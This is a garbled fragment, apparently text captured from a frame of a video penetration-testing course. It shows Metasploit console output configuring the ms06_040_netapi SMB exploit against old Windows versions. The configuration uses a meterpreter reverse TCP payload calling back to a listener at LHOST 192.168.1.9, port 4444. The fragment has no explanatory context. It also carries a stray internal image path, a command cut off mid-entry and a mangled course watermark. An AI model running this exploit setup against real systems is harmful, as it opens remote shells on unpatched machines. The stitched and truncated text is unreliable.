 RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
msf5 exploit(windows/smb/ms06_040_netapi) > set LHOST 1
ûdemy